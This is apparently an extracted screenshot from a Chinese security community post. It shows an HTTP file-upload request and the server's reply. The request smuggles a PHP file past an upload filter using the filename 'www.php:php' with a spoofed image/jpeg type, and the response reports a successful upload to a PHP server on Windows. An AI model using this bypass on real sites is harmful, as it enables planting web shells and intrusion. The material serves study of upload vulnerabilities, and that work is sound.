 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------2149019540132577893558596796
0
Accept-Encoding: *
Content-Length: 339
Origin: http://
Connection: close
Referer: http://
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file";
filename=www.php:php
Content-Type: image/jpeg
aaa
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www.php:php<br>filetype: image/jpeg<br>size: 0.0029296875
kB<br>location: C:\Windows\php8256.tmp<br>success:
http://127.0.0.1/uploads/www.php:php
先知社区